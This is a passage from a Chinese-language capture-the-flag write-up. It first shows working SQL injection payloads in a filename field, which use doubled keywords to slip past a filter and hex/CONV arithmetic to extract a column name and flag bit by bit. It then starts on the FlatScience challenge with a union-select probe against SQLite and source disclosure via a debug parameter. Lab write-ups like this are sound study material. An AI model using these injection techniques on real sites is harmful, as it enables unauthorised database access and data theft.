sql 115858377367398 => i_am_f
sql '+(seleselectct+CONV(substr(hex((seselectlect COLUMN_NAME frfromom information_schema.COLUMNS where TABLE_NAME = 'hello_flag_is_here' limit 0,1)),13,12),16,10))+'.jpg
返回:
sql 7102823=> lag
拼接起来得知存放flag的字段是:i_am_flag
然后查询flag:
sql '+(seleselectct+CONV(substr(hex((selselectect i_am_flag frfromom hello_flag_is_here limit
0,1)),1,12),16,10))+'.jpg
返回:
sql 36427215695199 => !!_@m_
sql '+(seleselectct+CONV(substr(hex((selselectect i_am_flag frfromom hello_flag_is_here limit
0,1)),13,12),16,10))+'.jpg
返回:
sql 92806431727430=> Th.e_F
sql '+(seleselectct+CONV(substr(hex((selselectect i_am_flag frfromom hello_flag_is_here limit
0,1)),25,12),16,10))+'.jpg
返回:
sql 560750951=> !lag
拼起来之后得到flag: !!_@m_Th.e_F!lag
最终的flag为：!!_@m_Th.e_F!lag
FlatScience SQL注入，sha1函数密码碰撞
御剑扫描：
进站后点击链接尝试会让下载pdf文件。(后面要用到pdf文件)
访问robots.txt:
再依次对这两个页面进行测试：
admin.php无论如何输入都没有什么反馈
login.php在username中输入admin' union select database()时报错：
可以看到是sqlite数据库，表的结构和查询函数和MySQL有所不同。
在这里花了相当长的时间注入，database()在sqlite里面是没有的，未果，最后发现源码
url改为login.php?debug，出现了php源码